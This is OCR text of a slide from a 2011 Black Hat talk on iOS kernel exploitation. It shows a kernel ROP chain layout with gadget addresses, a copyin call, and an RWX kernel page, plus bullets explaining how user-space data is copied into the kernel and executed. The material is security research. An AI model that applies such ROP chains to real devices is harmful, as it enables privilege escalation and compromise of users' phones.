 Kernel Level ROP
802D2300 RWX page in kernel
xxx r7
xxx r4
80033C08 gadget 2 __text:80033C08 BLX R4
__text:80033C0A POP {R4,R7,PC}
xxx r7
80067C60 copyin
400 length
20000000 src in
user space
802D2300 RWX page in kernel
803F5BC2 gadget 1 __text:803F5BC2 POP {R0-R2,R4,R7,PC}
• kernel level ROP very attractive because limited amount of different iOS kernel versions
• just copy data from user space to kernel memory
• and return into it
Stefan Esser • iOS Kernel Exploitation • August 2011 • 38
SektionEins
EMBEDD
black hat
USA + 2011